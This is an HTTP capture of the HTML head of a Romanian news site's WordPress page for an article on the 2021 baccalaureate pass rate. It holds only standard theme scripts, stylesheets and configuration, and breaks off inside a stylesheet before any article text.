

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libertateazilei.net/2021/07/09/rata-de-promovare-bac-2021-7435-dintre-elevi-au-absolvit-examenul-maturitatii/
body_size: 42861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Rata de promovare BAC 2021: 74,35% dintre elevi au absolvit examenul maturității | Libertatea Zilei</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://libertateazilei.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://libertateazilei.net/wp-content/uploads/2021/04/favicon-Libertatea-Zilei-ref.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Libertatea Zilei &raquo; Flux" href="https://libertateazilei.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Libertatea Zilei &raquo; Flux comentarii" href="https://libertateazilei.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/libertateazilei.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://libertateazilei.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://libertateazilei.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://libertateazilei.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://libertateazilei.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://libertateazilei.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://libertateazilei.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type='text/javascript' src='https://libertateazilei.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1' id='serve-images-from-cdn-js'></script>
<link rel="https://api.w.org/" href="https://libertateazilei.net/wp-json/" /><link rel="alternate" type="application/json" href="https://libertateazilei.net/wp-json/wp/v2/posts/1680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libertateazilei.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://libertateazilei.net/2021/07/09/rata-de-promovare-bac-2021-7435-dintre-elevi-au-absolvit-examenul-maturitatii/" />
<link rel='shortlink' href='https://libertateazilei.net/?p=1680' />
<link rel="alternate" type="application/json+oembed" href="https://libertateazilei.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertateazilei.net%2F2021%2F07%2F09%2Frata-de-promovare-bac-2021-7435-dintre-elevi-au-absolvit-examenul-maturitatii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://libertateazilei.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertateazilei.net%2F2021%2F07%2F09%2Frata-de-promovare-bac-2021-7435-dintre-elevi-au-absolvit-examenul-maturitatii%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/libertateazilei.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/libertateazilei.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/libertateazilei.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="32180e853f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://libertateazilei.net/wp-content/uploads/2021/04/mob.jpg')}:root{--td_theme_color:#008d7f;--td_slider_text:rgba(0,141,127,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header 